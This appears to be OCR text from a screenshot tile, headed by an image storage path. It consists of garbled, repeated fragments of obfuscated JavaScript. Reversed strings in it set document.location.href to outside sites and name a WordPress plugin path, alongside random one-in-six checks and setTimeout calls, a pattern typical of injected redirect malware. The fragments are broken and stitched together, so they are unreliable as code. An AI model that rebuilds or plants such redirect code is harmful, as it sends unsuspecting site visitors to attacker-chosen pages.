
imeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh
or(Math.ran
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
Math.floor(Math.random()*6); if (number1==3){va
tTimeout($mWn(0),delay);}dom() * 6);if (c==3){va
setTimeout($mkD(0), delay);}
toof-redaeh/snigu
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
ath.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
Math.floor(Math.random()*6); if (number1==3){va
tTimeout($mWn(0),delay);}dom()*6); if (number1==3){va
Timeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
ituloslat
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
ath.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
ituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
Math.floor(Math.random()*6); if (number1==3){va
tTimeout($mWn(0),delay);}dom()*6); if (number1==3){va